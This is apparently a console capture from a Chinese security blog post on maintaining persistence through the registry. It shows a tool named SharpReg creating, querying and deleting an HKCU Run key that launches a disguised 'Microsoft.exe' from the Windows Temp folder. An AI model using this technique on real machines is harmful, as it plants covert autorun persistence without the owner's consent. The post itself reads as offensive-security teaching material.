 E:\GitHub\RcoIl-BLOG\权限维持\权限维持 - 注册表\SharpReg\SharpReg\bin\Debug (master -> origin)
λ SharpReg.exe action=create keyvalue="C:\Windows\Temp\Microsoft.exe arg1 arg2"
SharpReg
by RcoIl
[+] SharpReg running as normal user:
[>] Using HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
[>] Key successfully created.
E:\GitHub\RcoIl-BLOG\权限维持\权限维持 - 注册表\SharpReg\SharpReg\bin\Debug (master -> origin)
λ SharpReg.exe action=query
SharpReg
by RcoIl
[+] SharpReg running as normal user:
[>] Using HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
[!] 此功能尚未完成!!!
E:\GitHub\RcoIl-BLOG\权限维持\权限维持 - 注册表\SharpReg\SharpReg\bin\Debug (master -> origin)
λ SharpReg.exe action=delete
SharpReg
by RcoIl
[+] SharpReg running as normal user:
[>] Using HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
[>] Key successfully deleted.
E:\GitHub\RcoIl-BLOG\权限维持\权限维持 - 注册表\SharpReg\SharpReg\bin\Debug (master -> origin)
λ
白帽hub
安全客（www.anquanke.com）